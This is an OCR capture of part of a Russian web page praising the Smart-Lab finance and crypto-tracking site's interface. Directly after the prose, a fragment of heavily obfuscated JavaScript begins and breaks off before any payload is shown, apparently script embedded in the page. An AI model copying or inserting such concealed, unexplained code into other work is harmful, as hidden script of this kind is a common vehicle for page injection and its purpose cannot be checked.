
онлайн” или “Курс криптовалют” – по
необходимости, и выбрать нужный
отслеживаемый актив. Дизайн сайта никак не
выделяется среди подобных сервисов, однако
темные тона добавляют площадки солидности и
стиля. Интерфейс Smart-Lab многофункционален и
обладает большими возможностями даже в
сравнении с иностранными площадками.
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!!
[]){try{const
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x33398